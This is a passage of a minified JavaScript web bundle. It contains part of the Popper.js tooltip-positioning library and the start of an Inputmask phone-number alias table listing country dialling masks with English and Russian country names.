i=e.function||e.fn;e.enabled&&r(i)&&(t.offsets.popper=C(t.offsets.popper),t.offsets.reference=C(t.offsets.reference),t=i(t,e))})),t}function H(){if(!this.state.isDestroyed){var e={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}};e.offsets.reference=M(this.state,this.popper,this.reference,this.options.positionFixed),e.placement=j(this.options.placement,e.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),e.originalPlacement=e.placement,e.positionFixed=this.options.positionFixed,e.offsets.popper=z(this.popper,e.offsets.reference,e.placement),e.offsets.popper.position=this.options.positionFixed?"fixed":"absolute",e=F(this.modifiers,e),this.state.isCreated?this.options.onUpdate(e):(this.state.isCreated=!0,this.options.onCreate(e))}}function $(e,t){return e.some((function(e){var i=e.name;return e.enabled&&i===t}))}function Q(e){for(var t=[!1,"ms","Webkit","Moz","O"],i=e.charAt(0).toUpperCase()+e.slice(1),n=0;n<t.length;n++){var a=t[n],r=a?""+a+i:e;if(void 0!==document.body.style[r])return r}return null}function B(){return this.state.isDestroyed=!0,$(this.modifiers,"applyStyle")&&(this.popper.removeAttribute("x-placement"),this.popper.style.position="",this.popper.style.top="",this.popper.style.left="",this.popper.style.right="",this.popper.style.bottom="",this.popper.style.willChange="",this.popper.style[Q("transform")]=""),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}function W(e){var t=e.ownerDocument;return t?t.defaultView:window}function V(e,t,i,n){i.updateBound=n,W(e).addEventListener("resize",i.updateBound,{passive:!0});var a=l(e);return function e(t,i,n,a){var r="BODY"===t.nodeName,o=r?t.ownerDocument.defaultView:t;o.addEventListener(i,n,{passive:!0}),r||e(l(o.parentNode),i,n,a),a.push(o)}(a,"scroll",i.updateBound,i.scrollParents),i.scrollElement=a,i.eventsEnabled=!0,i}function q(){this.state.eventsEnabled||(this.state=V(this.reference,this.options,this.state,this.scheduleUpdate))}function Y(){var e,t;this.state.eventsEnabled&&(cancelAnimationFrame(this.scheduleUpdate),this.state=(e=this.reference,t=this.state,W(e).removeEventListener("resize",t.updateBound),t.scrollParents.forEach((function(e){e.removeEventListener("scroll",t.updateBound)})),t.updateBound=null,t.scrollParents=[],t.scrollElement=null,t.eventsEnabled=!1,t))}function U(e){return""!==e&&!isNaN(parseFloat(e))&&isFinite(e)}function X(e,t){Object.keys(t).forEach((function(i){var n="";-1!==["width","height","top","right","bottom","left"].indexOf(i)&&U(t[i])&&(n="px"),e.style[i]=t[i]+n}))}var G=i&&/Firefox/i.test(navigator.userAgent);function K(e,t,i){var n=N(e,(function(e){return e.name===t})),a=!!n&&e.some((function(e){return e.name===i&&e.enabled&&e.order<n.order}));if(!a){var r="`"+t+"`",o="`"+i+"`";console.warn(o+" modifier is required by "+r+" modifier in order to work, be sure to include it before "+r+"!")}return a}var Z=["auto-start","auto","auto-end","top-start","top","top-end","right-start","right","right-end","bottom-end","bottom","bottom-start","left-end","left","left-start"],J=Z.slice(3);function ee(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],i=J.indexOf(e),n=J.slice(i+1).concat(J.slice(0,i));return t?n.reverse():n}var te="flip",ie="clockwise",ne="counterclockwise";function ae(e,t,i,n){var a=[0,0],r=-1!==["right","left"].indexOf(n),o=e.split(/(\+|\-)/).map((function(e){return e.trim()})),s=o.indexOf(N(o,(function(e){return-1!==e.search(/,|\s/)})));o[s]&&-1===o[s].indexOf(",")&&console.warn("Offsets separated by white space(s) are deprecated, use a comma (,) instead.");var l=/\s*,\s*|\s+/,c=-1!==s?[o.slice(0,s).concat([o[s].split(l)[0]]),[o[s].split(l)[1]].concat(o.slice(s+1))]:[o];return(c=c.map((function(e,n){var a=(1===n?!r:r)?"height":"width",o=!1;return e.reduce((function(e,t){return""===e[e.length-1]&&-1!==["+","-"].indexOf(t)?(e[e.length-1]=t,o=!0,e):o?(e[e.length-1]+=t,o=!1,e):e.concat(t)}),[]).map((function(e){return function(e,t,i,n){var a=e.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),r=+a[1],o=a[2];if(!r)return e;if(0===o.indexOf("%")){var s=void 0;switch(o){case"%p":s=i;break;case"%":case"%r":default:s=n}return C(s)[t]/100*r}if("vh"===o||"vw"===o){return("vh"===o?Math.max(document.documentElement.clientHeight,window.innerHeight||0):Math.max(document.documentElement.clientWidth,window.innerWidth||0))/100*r}return r}(e,a,t,i)}))}))).forEach((function(e,t){e.forEach((function(i,n){U(i)&&(a[t]+=i*("-"===e[n-1]?-1:1))}))})),a}var re={placement:"bottom",positionFixed:!1,eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(e){var t=e.placement,i=t.split("-")[0],n=t.split("-")[1];if(n){var a=e.offsets,r=a.reference,o=a.popper,s=-1!==["bottom","top"].indexOf(i),l=s?"left":"top",c=s?"width":"height",d={start:T({},l,r[l]),end:T({},l,r[l]+r[c]-o[c])};e.offsets.popper=k({},o,d[n])}return e}},offset:{order:200,enabled:!0,fn:function(e,t){var i=t.offset,n=e.placement,a=e.offsets,r=a.popper,o=a.reference,s=n.split("-")[0],l=void 0;return l=U(+i)?[+i,0]:ae(i,r,o,s),"left"===s?(r.top+=l[0],r.left-=l[1]):"right"===s?(r.top+=l[0],r.left+=l[1]):"top"===s?(r.left+=l[0],r.top-=l[1]):"bottom"===s&&(r.left+=l[0],r.top+=l[1]),e.popper=r,e},offset:0},preventOverflow:{order:300,enabled:!0,fn:function(e,t){var i=t.boundariesElement||p(e.instance.popper);e.instance.reference===i&&(i=p(i));var n=Q("transform"),a=e.instance.popper.style,r=a.top,o=a.left,s=a[n];a.top="",a.left="",a[n]="";var l=O(e.instance.popper,e.instance.reference,t.padding,i,e.positionFixed);a.top=r,a.left=o,a[n]=s,t.boundaries=l;var c=t.priority,d=e.offsets.popper,u={primary:function(e){var i=d[e];return d[e]<l[e]&&!t.escapeWithReference&&(i=Math.max(d[e],l[e])),T({},e,i)},secondary:function(e){var i="right"===e?"left":"top",n=d[i];return d[e]>l[e]&&!t.escapeWithReference&&(n=Math.min(d[i],l[e]-("right"===e?d.width:d.height))),T({},i,n)}};return c.forEach((function(e){var t=-1!==["left","top"].indexOf(e)?"primary":"secondary";d=k({},d,u[t](e))})),e.offsets.popper=d,e},priority:["left","right","top","bottom"],padding:5,boundariesElement:"scrollParent"},keepTogether:{order:400,enabled:!0,fn:function(e){var t=e.offsets,i=t.popper,n=t.reference,a=e.placement.split("-")[0],r=Math.floor,o=-1!==["top","bottom"].indexOf(a),s=o?"right":"bottom",l=o?"left":"top",c=o?"width":"height";return i[s]<r(n[l])&&(e.offsets.popper[l]=r(n[l])-i[c]),i[l]>r(n[s])&&(e.offsets.popper[l]=r(n[s])),e}},arrow:{order:500,enabled:!0,fn:function(e,t){var i;if(!K(e.instance.modifiers,"arrow","keepTogether"))return e;var n=t.element;if("string"==typeof n){if(!(n=e.instance.popper.querySelector(n)))return e}else if(!e.instance.popper.contains(n))return console.warn("WARNING: `arrow.element` must be child of its popper element!"),e;var a=e.placement.split("-")[0],r=e.offsets,s=r.popper,l=r.reference,c=-1!==["left","right"].indexOf(a),d=c?"height":"width",u=c?"Top":"Left",h=u.toLowerCase(),p=c?"left":"top",f=c?"bottom":"right",m=D(n)[d];l[f]-m<s[h]&&(e.offsets.popper[h]-=s[h]-(l[f]-m)),l[h]+m>s[f]&&(e.offsets.popper[h]+=l[h]+m-s[f]),e.offsets.popper=C(e.offsets.popper);var g=l[h]+l[d]/2-m/2,v=o(e.instance.popper),y=parseFloat(v["margin"+u]),_=parseFloat(v["border"+u+"Width"]),b=g-e.offsets.popper[h]-y-_;return b=Math.max(Math.min(s[d]-m,b),0),e.arrowElement=n,e.offsets.arrow=(T(i={},h,Math.round(b)),T(i,p,""),i),e},element:"[x-arrow]"},flip:{order:600,enabled:!0,fn:function(e,t){if($(e.instance.modifiers,"inner"))return e;if(e.flipped&&e.placement===e.originalPlacement)return e;var i=O(e.instance.popper,e.instance.reference,t.padding,t.boundariesElement,e.positionFixed),n=e.placement.split("-")[0],a=R(n),r=e.placement.split("-")[1]||"",o=[];switch(t.behavior){case te:o=[n,a];break;case ie:o=ee(n);break;case ne:o=ee(n,!0);break;default:o=t.behavior}return o.forEach((function(s,l){if(n!==s||o.length===l+1)return e;n=e.placement.split("-")[0],a=R(n);var c=e.offsets.popper,d=e.offsets.reference,u=Math.floor,h="left"===n&&u(c.right)>u(d.left)||"right"===n&&u(c.left)<u(d.right)||"top"===n&&u(c.bottom)>u(d.top)||"bottom"===n&&u(c.top)<u(d.bottom),p=u(c.left)<u(i.left),f=u(c.right)>u(i.right),m=u(c.top)<u(i.top),g=u(c.bottom)>u(i.bottom),v="left"===n&&p||"right"===n&&f||"top"===n&&m||"bottom"===n&&g,y=-1!==["top","bottom"].indexOf(n),_=!!t.flipVariations&&(y&&"start"===r&&p||y&&"end"===r&&f||!y&&"start"===r&&m||!y&&"end"===r&&g),b=!!t.flipVariationsByContent&&(y&&"start"===r&&f||y&&"end"===r&&p||!y&&"start"===r&&g||!y&&"end"===r&&m),w=_||b;(h||v||w)&&(e.flipped=!0,(h||v)&&(n=o[l+1]),w&&(r=function(e){return"end"===e?"start":"start"===e?"end":e}(r)),e.placement=n+(r?"-"+r:""),e.offsets.popper=k({},e.offsets.popper,z(e.instance.popper,e.offsets.reference,e.placement)),e=F(e.instance.modifiers,e,"flip"))})),e},behavior:"flip",padding:5,boundariesElement:"viewport",flipVariations:!1,flipVariationsByContent:!1},inner:{order:700,enabled:!1,fn:function(e){var t=e.placement,i=t.split("-")[0],n=e.offsets,a=n.popper,r=n.reference,o=-1!==["left","right"].indexOf(i),s=-1===["top","left"].indexOf(i);return a[o?"left":"top"]=r[i]-(s?a[o?"width":"height"]:0),e.placement=R(t),e.offsets.popper=C(a),e}},hide:{order:800,enabled:!0,fn:function(e){if(!K(e.instance.modifiers,"hide","preventOverflow"))return e;var t=e.offsets.reference,i=N(e.instance.modifiers,(function(e){return"preventOverflow"===e.name})).boundaries;if(t.bottom<i.top||t.left>i.right||t.top>i.bottom||t.right<i.left){if(!0===e.hide)return e;e.hide=!0,e.attributes["x-out-of-boundaries"]=""}else{if(!1===e.hide)return e;e.hide=!1,e.attributes["x-out-of-boundaries"]=!1}return e}},computeStyle:{order:850,enabled:!0,fn:function(e,t){var i=t.x,n=t.y,a=e.offsets.popper,r=N(e.instance.modifiers,(function(e){return"applyStyle"===e.name})).gpuAcceleration;void 0!==r&&console.warn("WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!");var o=void 0!==r?r:t.gpuAcceleration,s=p(e.instance.popper),l=S(s),c={position:a.position},d=function(e,t){var i=e.offsets,n=i.popper,a=i.reference,r=Math.round,o=Math.floor,s=function(e){return e},l=r(a.width),c=r(n.width),d=-1!==["left","right"].indexOf(e.placement),u=-1!==e.placement.indexOf("-"),h=t?d||u||l%2==c%2?r:o:s,p=t?r:s;return{left:h(l%2==1&&c%2==1&&!u&&t?n.left-1:n.left),top:p(n.top),bottom:p(n.bottom),right:h(n.right)}}(e,window.devicePixelRatio<2||!G),u="bottom"===i?"top":"bottom",h="right"===n?"left":"right",f=Q("transform"),m=void 0,g=void 0;if(g="bottom"===u?"HTML"===s.nodeName?-s.clientHeight+d.bottom:-l.height+d.bottom:d.top,m="right"===h?"HTML"===s.nodeName?-s.clientWidth+d.right:-l.width+d.right:d.left,o&&f)c[f]="translate3d("+m+"px, "+g+"px, 0)",c[u]=0,c[h]=0,c.willChange="transform";else{var v="bottom"===u?-1:1,y="right"===h?-1:1;c[u]=g*v,c[h]=m*y,c.willChange=u+", "+h}var _={"x-placement":e.placement};return e.attributes=k({},_,e.attributes),e.styles=k({},c,e.styles),e.arrowStyles=k({},e.offsets.arrow,e.arrowStyles),e},gpuAcceleration:!0,x:"bottom",y:"right"},applyStyle:{order:900,enabled:!0,fn:function(e){var t,i;return X(e.instance.popper,e.styles),t=e.instance.popper,i=e.attributes,Object.keys(i).forEach((function(e){!1!==i[e]?t.setAttribute(e,i[e]):t.removeAttribute(e)})),e.arrowElement&&Object.keys(e.arrowStyles).length&&X(e.arrowElement,e.arrowStyles),e},onLoad:function(e,t,i,n,a){var r=M(a,t,e,i.positionFixed),o=j(i.placement,r,t,e,i.modifiers.flip.boundariesElement,i.modifiers.flip.padding);return t.setAttribute("x-placement",o),X(t,{position:i.positionFixed?"fixed":"absolute"}),i},gpuAcceleration:void 0}}},oe=function(){function e(t,i){var n=this,o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};w(this,e),this.scheduleUpdate=function(){return requestAnimationFrame(n.update)},this.update=a(this.update.bind(this)),this.options=k({},e.Defaults,o),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=t&&t.jquery?t[0]:t,this.popper=i&&i.jquery?i[0]:i,this.options.modifiers={},Object.keys(k({},e.Defaults.modifiers,o.modifiers)).forEach((function(t){n.options.modifiers[t]=k({},e.Defaults.modifiers[t]||{},o.modifiers?o.modifiers[t]:{})})),this.modifiers=Object.keys(this.options.modifiers).map((function(e){return k({name:e},n.options.modifiers[e])})).sort((function(e,t){return e.order-t.order})),this.modifiers.forEach((function(e){e.enabled&&r(e.onLoad)&&e.onLoad(n.reference,n.popper,n.options,e,n.state)})),this.update();var s=this.options.eventsEnabled;s&&this.enableEventListeners(),this.state.eventsEnabled=s}return x(e,[{key:"update",value:function(){return H.call(this)}},{key:"destroy",value:function(){return B.call(this)}},{key:"enableEventListeners",value:function(){return q.call(this)}},{key:"disableEventListeners",value:function(){return Y.call(this)}}]),e}();oe.Utils=("undefined"!=typeof window?window:e).PopperUtils,oe.placements=Z,oe.Defaults=re,t.default=oe}.call(this,i("yLpj"))},"9tI1":function(e,t,i){var n,a,r;a=[i("0H2I")],void 0===(r="function"==typeof(n=function(e){return e.extendAliases({phone:{alias:"abstractphone",phoneCodes:[{mask:"+247-####",cc:"AC",cd:"Ascension",desc_en:"",name_ru:"Остров Вознесения",desc_ru:""},{mask:"+376-###-###",cc:"AD",cd:"Andorra",desc_en:"",name_ru:"Андорра",desc_ru:""},{mask:"+971-5#-###-####",cc:"AE",cd:"United Arab Emirates",desc_en:"mobile",name_ru:"Объединенные Арабские Эмираты",desc_ru:"мобильные"},{mask:"+971-#-###-####",cc:"AE",cd:"United Arab Emirates",desc_en:"",name_ru:"Объединенные Арабские Эмираты",desc_ru:""},{mask:"+93-##-###-####",cc:"AF",cd:"Afghanistan",desc_en:"",name_ru:"Афганистан",desc_ru:""},{mask:"+1(268)###-####",cc:"AG",cd:"Antigua & Barbuda",desc_en:"",name_ru:"Антигуа и Барбуда",desc_ru:""},{mask:"+1(264)###-####",cc:"AI",cd:"Anguilla",desc_en:"",name_ru:"Ангилья",desc_ru:""},{mask:"+355(###)###-###",cc:"AL",cd:"Albania",desc_en:"",name_ru:"Албания",desc_ru:""},{mask:"+374-##-###-###",cc:"AM",cd:"Armenia",desc_en:"",name_ru:"Армения",desc_ru:""},{mask:"+599-###-####",cc:"AN",cd:"Caribbean Netherlands",desc_en:"",name_ru:"Карибские Нидерланды",desc_ru:""},{mask:"+599-###-####",cc:"AN",cd:"Netherlands Antilles",desc_en:"",name_ru:"Нидерландские Антильские острова",desc_ru:""},{mask:"+599-9###-####",cc:"AN",cd:"Netherlands Antilles",desc_en:"Curacao",name_ru:"Нидерландские Антильские острова",desc_ru:"Кюрасао"},{mask:"+244(###)###-###",cc:"AO",cd:"Angola",desc_en:"",name_ru:"Ангола",desc_ru:""},{mask:"+672-1##-###",cc:"AQ",cd:"Australian bases in Antarctica",desc_en:"",name_ru:"Австралийская антарктическая база",desc_ru:""},{mask:"+54(###)###-####",cc:"AR",cd:"Argentina",desc_en:"",name_ru:"Аргентина",desc_ru:""},{mask:"+1(684)###-####",cc:"AS",cd:"American Samoa",desc_en:"",name_ru:"Американское Самоа",desc_ru:""},{mask:"+43(###)###-####",cc:"AT",cd:"Austria",desc_en:"",name_ru:"Австрия",desc_ru:""},{mask:"+61-#-####-####",cc:"AU",cd:"Australia",desc_en:"",name_ru:"Австралия",desc_ru:""},{mask:"+297-###-####",cc:"AW",cd:"Aruba",desc_en:"",name_ru:"Аруба",desc_ru:""},{mask:"+994-##-###-##-##",cc:"AZ",cd:"Azerbaijan",desc_en:"",name_ru:"Азербайджан",desc_ru:""},{mask:"+387-##-#####",cc:"BA",cd:"Bosnia and Herzegovina",desc_en:"",name_ru:"Босния и Герцеговина",desc_ru:""},{mask:"+387-##-####",cc:"BA",cd:"Bosnia and Herzegovina",desc_en:"",name_ru:"Босния и Герцеговина",desc_ru:""},{mask:"+1(246)###-####",cc:"BB",cd:"Barbados",desc_en:"",name_ru:"Барбадос",desc_ru:""},{mask:"+880-##-###-###",cc:"BD",cd:"Bangladesh",desc_en:"",name_ru:"Бангладеш",desc_ru:""},{mask:"+32(###)###-###",cc:"BE",cd:"Belgium",desc_en:"",name_ru:"Бельгия",desc_ru:""},{mask:"+226-##-##-####",cc:"BF",cd:"Burkina Faso",desc_en:"",name_ru:"Буркина Фасо",desc_ru:""},{mask:"+359(###)###-###",cc:"BG",cd:"Bulgaria",desc_en:"",name_ru:"Болгария",desc_ru:""},{mask:"+973-####-####",cc:"BH",cd:"Bahrain",desc_en:"",name_ru:"Бахрейн",desc_ru:""},{mask:"+257-##-##-####",cc:"BI",cd:"Burundi",desc_en:"",name_ru:"Бурунди",desc_ru:""},{mask:"+229-##-##-####",cc:"BJ",cd:"Benin",desc_en:"",name_ru:"Бенин",desc_ru:""},{mask:"+1(441)###-####",cc:"BM",cd:"Bermuda",desc_en:"",name_ru:"Бермудские острова",desc_ru:""},{mask:"+673-###-####",cc:"BN",cd:"Brunei Darussalam",desc_en:"",name_ru:"Бруней-Даруссалам",desc_ru:""},{mask:"+591-#-###-####",cc:"BO",cd:"Bolivia",desc_en:"",name_ru:"Боливия",desc_ru:""},{mask:"+55-##-####-####",cc:"BR",cd:"Brazil",desc_en:"",name_ru:"Бразилия",desc_ru:""},{mask:"+55-##-#####-####",cc:"BR",cd:"Brazil",desc_en:"",name_ru:"Бразилия",desc_ru:""},{mask:"+1(242)###-####",cc:"BS",cd:"Bahamas",desc_en:"",name_ru:"Багамские Острова",desc_ru:""},{mask:"+975-17-###-###",cc:"BT",cd:"Bhutan",desc_en:"",name_ru:"Бутан",desc_ru:""},{mask:"+975-#-###-###",cc:"BT",cd:"Bhutan",desc_en:"",name_ru:"Бутан",desc_ru:""},{mask:"+267-##-###-###",cc:"BW",cd:"Botswana",desc_en:"",name_ru:"Ботсвана",desc_ru:""},{mask:"+375(##)###-##-##",cc:"BY",cd:"Belarus",desc_en:"",name_ru:"Беларусь (Белоруссия)",desc_ru:""},{mask:"+501-###-####",cc:"BZ",cd:"Belize",desc_en:"",name_ru:"Белиз",desc_ru:""},{mask:"+243(###)###-###",cc:"CD",cd:"Dem. Rep. Congo",desc_en:"",name_ru:"Дем. Респ. Конго (Киншаса)",desc_ru:""},{mask:"+236-##-##-####",cc:"CF",cd:"Central African Republic",desc_en:"",name_ru:"Центральноафриканская Республика",desc_ru:""},{mask:"+242-##-###-####",cc:"CG",cd:"Congo (Brazzaville)",desc_en:"",name_ru:"Конго (Браззавиль)",desc_ru:""},{mask:"+41-##-###-####",cc:"CH",cd:"Switzerland",desc_en:"",name_ru:"Швейцария",desc_ru:""},{mask:"+225-##-###-###",cc:"CI",cd:"Cote d’Ivoire (Ivory Coast)",desc_en:"",name_ru:"Кот-д’Ивуар",desc_ru:""},{mask:"+682-##-###",cc:"CK",cd:"Cook Islands",desc_en:"",name_ru:"Острова Кука",desc_ru:""},{mask:"+56-#-####-####",cc:"CL",cd:"Chile",desc_en:"",name_ru:"Чили",desc_ru:""},{mask:"+237-####-####",cc:"CM",cd:"Cameroon",desc_en:"",name_ru:"Камерун",desc_ru:""},{mask:"+86(###)####-####",cc:"CN",cd:"China (PRC)",desc_en:"",name_ru:"Китайская Н.Р.",desc_ru:""},{mask:"+86(###)####-###",cc:"CN",cd:"China (PRC)",desc_en:"",name_ru:"Китайская Н.Р.",desc_ru:""},{mask:"+86-##-#####-#####",cc:"CN",cd:"China (PRC)",desc_en:"",name_ru:"Китайская Н.Р.",desc_ru:""},{mask:"+57(###)###-####",cc:"CO",cd:"Colombia",desc_en:"",name_ru:"Колумбия",desc_ru:""},{mask:"+506-####-####",cc:"CR",cd:"Costa Rica",desc_en:"",name_ru:"Коста-Рика",desc_ru:""},{mask:"+53-#-###-####",cc:"CU",cd:"Cuba",desc_en:"",name_ru:"Куба",desc_ru:""},{mask:"+238(###)##-##",cc:"CV",cd:"Cape Verde",desc_en:"",name_ru:"Кабо-Верде",desc_ru:""},{mask:"+599-###-####",cc:"CW",cd:"Curacao",desc_en:"",name_ru:"Кюрасао",desc_ru:""},{mask:"+357-##-###-###",cc:"CY",cd:"Cyprus",desc_en:"",name_ru:"Кипр",desc_ru:""},{mask:"+420(###)###-###",cc:"CZ",cd:"Czech Republic",desc_en:"",name_ru:"Чехия",desc_ru:""},{mask:"+49(####)###-####",cc:"DE",cd:"Germany",desc_en:"",name_ru:"Германия",desc_ru:""},{mask:"+49(###)###-####",cc:"DE",cd:"Germany",desc_en:"",name_ru:"Германия",desc_ru:""},{mask:"+49(###)##-####",cc:"DE",cd:"Germany",desc_en:"",name_ru:"Германия",desc_ru:""},{mask:"+49(###)##-###",cc:"DE",cd:"Germany",desc_en:"",name_ru:"Германия",desc_ru:""},{mask:"+49(###)##-##",cc:"DE",cd:"Germany",desc_en:"",name_ru:"Германия",desc_ru:""},{mask:"+49-###-###",cc:"DE",cd:"Germany",desc_en:"",name_ru:"Германия",desc_ru:""},{mask:"+253-##-##-##-##",cc:"DJ",cd:"Djibouti",desc_en:"",name_ru:"Джибути",desc_ru:""},{mask:"+45-##-##-##-##",cc:"DK",cd:"Denmark",desc_en:"",name_ru:"Дания",desc_ru:""},{mask:"+1(767)###-####",cc:"DM",cd:"Dominica",desc_en:"",name_ru:"Доминика",desc_ru:""},{mask:"+1(809)###-####",cc:"DO",cd:"Dominican Republic",desc_en:"",name_ru:"Доминиканская Республика",desc_ru:""},{mask:"+1(829)###-####",cc:"DO",cd:"Dominican Republic",desc_en:"",name_ru:"Доминиканская Республика",desc_ru:""},{mask:"+1(849)###-####",cc:"DO",cd:"Dominican Republic",desc_en:"",name_ru:"Доминиканская Республика",desc_ru:""},{mask:"+213-##-###-####",cc:"DZ",cd:"Algeria",desc_en:"",name_ru:"Алжир",desc_ru:""},{mask:"+593-##-###-####",cc:"EC",cd:"Ecuador ",desc_en:"mobile",name_ru:"Эквадор ",desc_ru:"мобильные"},{mask:"+593-#-###-####",cc:"EC",cd:"Ecuador",desc_en:"",name_ru:"Эквадор",desc_ru:""},{mask:"+372-####-####",cc:"EE",cd:"Estonia ",desc_en:"mobile",name_ru:"Эстония ",desc_ru:"мобильные"},{mask:"+372-###-####",cc:"EE",cd:"Estonia",desc_en:"",name_ru:"Эстония",desc_ru:""},{mask:"+20(###)###-####",cc:"EG",cd:"Egypt",desc_en:"",name_ru:"Египет",desc_ru:""},{mask:"+291-#-###-###",cc:"ER",cd:"Eritrea",desc_en:"",name_ru:"Эритрея",desc_ru:""},{mask:"+34(###)###-###",cc:"ES",cd:"Spain",desc_en:"",name_ru:"Испания",desc_ru:""},{mask:"+251-##-###-####",cc:"ET",cd:"Ethiopia",desc_en:"",name_ru:"Эфиопия",desc_ru:""},{mask:"+358(###)###-##-##",cc:"FI",cd:"Finland",desc_en:"",name_ru:"Финляндия",desc_ru:""},{mask:"+679-##-#####",cc:"FJ",cd:"Fiji",desc_en:"",name_ru:"Фиджи",desc_ru:""},{mask:"+500-#####",cc:"FK",cd:"Falkland Islands",desc_en:"",name_ru:"Фолклендские острова",desc_ru:""},{mask:"+691-###-####",cc:"FM",cd:"F.S. Micronesia",desc_en:"",name_ru:"Ф.Ш. Микронезии",desc_ru:""},{mask:"+298-###-###",cc:"FO",cd:"Faroe Islands",desc_en:"",name_ru:"Фарерские острова",desc_ru:""},{mask:"+262-#####-####",cc:"FR",cd:"Mayotte",desc_en:"",name_ru:"Майотта",desc_ru:""},{mask:"+33(###)###-###",cc:"FR",cd:"France",desc_en:"",name_ru:"Франция",desc_ru:""},{mask:"+508-##-####",cc:"FR",cd:"St Pierre & Miquelon",desc_en:"",name_ru:"Сен-Пьер и Микелон",desc_ru:""},{mask:"+590(###)###-###",cc:"FR",cd:"Guadeloupe",desc_en:"",name_ru:"Гваделупа",desc_ru:""},{mask:"+241-#-##-##-##",cc:"GA",cd:"Gabon",desc_en:"",name_ru:"Габон",desc_ru:""},{mask:"+1(473)###-####",cc:"GD",cd:"Grenada",desc_en:"",name_ru:"Гренада",desc_ru:""},{mask:"+995(###)###-###",cc:"GE",cd:"Rep. of Georgia",desc_en:"",name_ru:"Грузия",desc_ru:""},{mask:"+594-#####-####",cc:"GF",cd:"Guiana (French)",desc_en:"",name_ru:"Фр. Гвиана",desc_ru:""},{mask:"+233(###)###-###",cc:"GH",cd:"Ghana",desc_en:"",name_ru:"Гана",desc_ru:""},{mask:"+350-###-#####",cc:"GI",cd:"Gibraltar",desc_en:"",name_ru:"Гибралтар",desc_ru:""},{mask:"+299-##-##-##",cc:"GL",cd:"Greenland",desc_en:"",name_ru:"Гренландия",desc_ru:""},{mask:"+220(###)##-##",cc:"GM",cd:"Gambia",desc_en:"",name_ru:"Гамбия",desc_ru:""},{mask:"+224-##-###-###",cc:"GN",cd:"Guinea",desc_en:"",name_ru:"Гвинея",desc_ru:""},{mask:"+240-##-###-####",cc:"GQ",cd:"Equatorial Guinea",desc_en:"",name_ru:"Экваториальная Гвинея",desc_ru:""},{mask:"+30(###)###-####",cc:"GR",cd:"Greece",desc_en:"",name_ru:"Греция",desc_ru:""},{mask:"+502-#-###-####",cc:"GT",cd:"Guatemala",desc_en:"",name_ru:"Гватемала",desc_ru:""},{mask:"+1(671)###-####",cc:"GU",cd:"Guam",desc_en:"",name_ru:"Гуам",desc_ru:""},{mask:"+245-#-######",cc:"GW",cd:"Guinea-Bissau",desc_en:"",name_ru:"Гвинея-Бисау",desc_ru:""},{mask:"+592-###-####",cc:"GY",cd:"Guyana",desc_en:"",name_ru:"Гайана",desc_ru:""},{mask:"+852-####-####",cc:"HK",cd:"Hong Kong",desc_en:"",name_ru:"Гонконг",desc_ru:""},{mask:"+504-####-####",cc:"HN",cd:"Honduras",desc_en:"",name_ru:"Гондурас",desc_ru:""},{mask:"+385-(##)-###-###",cc:"HR",cd:"Croatia",desc_en:"",name_ru:"Хорватия",desc_ru:""},{mask:"+385-(##)-###-####",cc:"HR",cd:"Croatia",desc_en:"",name_ru:"Хорватия",desc_ru:""},{mask:"+385-1-####-###",cc:"HR",cd:"Croatia",desc_en:"",name_ru:"Хорватия",desc_ru:""},{mask:"+509-##-##-####",cc:"HT",cd:"Haiti",desc_en:"",name_ru:"Гаити",desc_ru:""},{mask:"+36(###)###-###",cc:"HU",cd:"Hungary",desc_en:"",name_ru:"Венгрия",desc_ru:""},{mask:"+62(8##)###-####",cc:"ID",cd:"Indonesia ",desc_en:"mobile",name_ru:"Индонезия ",desc_ru:"мобильные"},{mask:"+62-##-###-##",cc:"ID",cd:"Indonesia",desc_en:"",name_ru:"Индонезия",desc_ru:""},{mask:"+62-##-###-###",cc:"ID",cd:"Indonesia",desc_en:"",name_ru:"Индонезия",desc_ru:""},{mask:"+62-##-###-####",cc:"ID",cd:"Indonesia",desc_en:"",name_ru:"Индонезия",desc_ru:""},{mask:"+62(8##)###-###",cc:"ID",cd:"Indonesia ",desc_en:"mobile",name_ru:"Индонезия ",desc_ru:"мобильные"},{mask:"+62(8##)###-##-###",cc:"ID",cd:"Indonesia ",desc_en:"mobile",name_ru:"Индонезия ",desc_ru:"мобильные"},{mask:"+353(###)###-###",cc:"IE",cd:"Ireland",desc_en:"",name_ru:"Ирландия",desc_ru:""},{mask:"+972-5#-###-####",cc:"IL",cd:"Israel ",desc_en:"mobile",name_ru:"Израиль ",desc_ru:"мобильные"},{mask:"+972-#-###-####",cc:"IL",cd:"Israel",desc_en:"",name_ru:"Израиль",desc_ru:""},{mask:"+91(####)###-###",cc:"IN",cd:"India",desc_en:"",name_ru:"Индия",desc_ru:""},{mask:"+246-###-####",cc:"IO",cd:"Diego Garcia",desc_en:"",name_ru:"Диего-Гарсия",desc_ru:""},{mask:"+964(###)###-####",cc:"IQ",cd:"Iraq",desc_en:"",name_ru:"Ирак",desc_ru:""},{mask:"+98(###)###-####",cc:"IR",cd:"Iran",desc_en:"",name_ru:"Иран",desc_ru:""},{mask:"+354-###-####",cc:"IS",cd:"Iceland",desc_en:"",name_ru:"Исландия",desc_ru:""},{mask:"+39(###)####-###",cc:"IT",cd:"Italy",desc_en:"",name_ru:"Италия",desc_ru:""},{mask:"+1(876)###-####",cc:"JM",cd:"Jamaica",desc_en:"",name_ru:"Ямайка",desc_ru:""},{mask:"+962-#-####-####",cc:"JO",cd:"Jordan",desc_en:"",name_ru:"Иордания",desc_ru:""},{mask:"+81-##-####-####",cc:"JP",cd:"Japan ",desc_en:"mobile",name_ru:"Япония 